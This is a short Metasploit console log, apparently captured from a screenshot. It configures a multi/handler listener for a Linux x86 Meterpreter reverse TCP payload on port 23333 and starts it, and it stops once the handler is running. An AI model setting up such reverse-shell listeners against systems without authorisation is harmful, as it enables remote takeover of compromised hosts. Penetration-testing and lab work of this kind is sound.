 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 23333
LPORT => 23333
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  0.0.0.0          yes       The listen address (an interface may be specified)
LPORT  23333            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:23333